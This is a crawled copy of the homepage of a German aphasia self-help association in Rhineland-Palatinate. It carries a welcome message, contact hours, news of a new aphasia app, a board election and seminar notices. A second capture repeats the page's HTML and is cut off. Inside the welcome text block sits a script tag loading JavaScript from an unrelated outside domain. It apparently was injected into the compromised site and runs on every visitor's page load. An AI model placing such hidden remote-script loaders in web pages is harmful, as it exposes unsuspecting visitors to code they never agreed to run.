

--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/Rheinzeitung%2010.05.2018.pdf
body_size: 5010
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/Rheinzeitung%2010.05.2018.pdf" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/main.css
body_size: 4987
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/stylesheet/main.css" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
